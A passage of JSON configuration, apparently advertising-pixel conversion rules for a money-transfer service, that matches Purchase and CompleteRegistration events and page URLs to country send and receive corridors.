/el-salvador"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"1282059255251754"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2501821799856753"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]},"id":"2674355695931966"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2897715166927222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us\/en\/guatemala"}},{"url":{"i_contains":"remitly.com\/us\/es\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"2338805516167911"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2393943224032244"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2908393849234833"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2374952375923550"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2485954554796368"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2536617373069326"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2402595303140430"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2408870362489240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/en\/south-africa"}},{"url":{"i_contains":"\/ie\/en\/senegal"}},{"url":{"i_contains":"\/ie\/en\/rwanda"}},{"url":{"i_contains":"\/ie\/en\/kenya"}},{"url":{"i_contains":"\/ie\/en\/ghana"}},{"url":{"i_contains":"\/ie\/en\/ethiopia"}},{"url":{"i_contains":"\/ie\/en\/tunisia"}},{"url":{"i_contains":"\/ie\/en\/egypt"}},{"url":{"i_contains":"\/ie\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2674677675876986"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2044826178954578"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"3146819522001485"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2498182223582470"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2285361098243211"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2730033533730021"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2272954586086797"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2221921301250829"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2344284375652871"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2253398954786407"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2323234524430381"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2609993715691168"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2354243651362123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2437747049673286"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2404908002925797"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2582236895143149"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2628109240580718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2982584158450397"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2901518553197630"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2908410165900735"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2199911733469731"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2777358972278811"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"3025082790867314"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"3136293179744404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2266313623481252"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2635130096520482"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2118970058214594"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"url":{"i_contains":"MEX"}}]}]},"id":"2651176711593635"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2457240390981085"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2117570898348120"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2806793639436212"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2677131685632885"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2898871923519123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2903252586368319"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2303535399741975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2389379814507925"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2423337984415051"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2788260391193062"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2950881318319585"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2326206644134251"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2446273855411084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"3535065556566265"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2184963624959618"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2672094772823364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2315058918570153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"1969074379860505"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2314346365307681"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2339312106105822"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2020787751358837"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"url":{"i_contains":"GBR"}}]}]},"id":"2280078158713865"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"COL"}}]}]},"id":"2431385973607398"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}}]}]},"id":"3413059248720020"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1172012682922941"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2618009031545285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"AUT"}}]}]},"id":"2031342686971191"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2468436989930376"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2603109323035206"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2325738740879483"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3213584938655546"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"POL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2424955230905364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ROU"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2382393918525504"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2371751016238802"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"COL"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2093574867420997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/malaysia"}}]},{"url":{"i_contains":""}}]},"id":"2209669242465079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/czech-republic"}}]},{"url":{"i_contains":""}}]},"id":"2265604816865536"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/chile"}},{"url":{"i_contains":"\/au\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2262149587156260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/chile"}},{"url":{"i_contains":"\/ca\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2156855211079017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/chile"}},{"url":{"i_contains":"\/us\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2816694388357609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/argentina"}},{"url":{"i_contains":"\/au\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2237919892953092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/argentina"}},{"url":{"i_contains":"\/ca\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2259867317422888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/argentina"}},{"url":{"i_contains":"\/us\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2522116964520416"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MYS"}}]}]},"id":"2771226252951273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2134223160034035"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2293249104104784"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2409875529077254"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"1893367547431440"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2541059765904312"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2781267298557157"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2366015750103892"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2333579533402691"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2081015958675459"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2255744181142039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2084275905031956"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"ARG"}}]}]},"id":"2342726929153821"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2243708995712622"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2679960682031337"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2749467175081900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/columbia"}},{"url":{"i_contains":"\/au\/es\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2715206011882702"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/colombia"}},{"url":{"i_contains":"\/ca\/es\/columbia"}}]},{"url":{"i_contains":""}}]},"id":"2305055086228953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/brazil"}},{"url":{"i_contains":"au\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2252198534894393"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2851800954862215"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2541482905862490"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2513716368659827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"facebook"}}]}]},"id":"2273308972745895"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"HND"}}]}]},"id":"2263302977083353"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2258920384161058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2362669630458434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2923144791089131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2486592198075428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2325934150778923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2204327999615680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador"}},{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2028625653930791"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/hungary"}}]},{"url":{"i_contains":""}}]},"id":"2741950209210568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2378552782197544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2161797063928909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2513380708674594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2137330749697493"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2709541372407584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/poland"}}]},{"url":{"i_contains":""}}]},"id":"3113808781963414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/romania"}}]},{"url":{"i_contains":""}}]},"id":"2097028980408161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2507646309248286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/ca\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2282682841812962"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2750386261669198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/brazil"}},{"url":{"i_contains":"\/ca\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2115370708591363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/honduras"}},{"url":{"i_contains":"\/us\/es\/honduras"}}]},{"url":{"i_contains":""}}]},"id":"1860525930715523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nicaragua"}},{"url":{"i_contains":"\/us\/es\/nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"2533103020035480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/peru"}},{"url":{"i_contains":"\/us\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2770538459685180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/peru"}},{"url":{"i_contains":"\/ca\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2276833922395431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/peru"}},{"url":{"i_contains":"\/au\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2308499085904944"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"3207384932608757"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2434118956647353"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"1928462993919915"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2317485228304749"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2263060107094006"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2289512984472040"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2589906211028956"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2187292134657836"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"1879331532168579"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"PER"}}]}]},"id":"2703346769737369"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2317134965034961"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2990112431006557"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"3062109500480688"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2339131889443288"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains"